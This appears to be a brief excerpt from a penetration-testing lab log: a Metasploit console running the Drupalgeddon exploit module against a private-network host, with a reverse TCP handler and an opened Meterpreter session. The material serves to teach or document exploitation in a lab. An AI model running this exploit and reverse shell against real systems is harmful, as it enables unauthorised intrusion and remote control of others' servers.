 msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.80.132:4444
[*] Sending stage (39927 bytes) to 192.168.80.133
[*] Meterpreter session 1 opened (192.168.80.132:4444 → 192.168.80.133:39332) at 2023-07-22 13:03:25 +0800
meterpreter >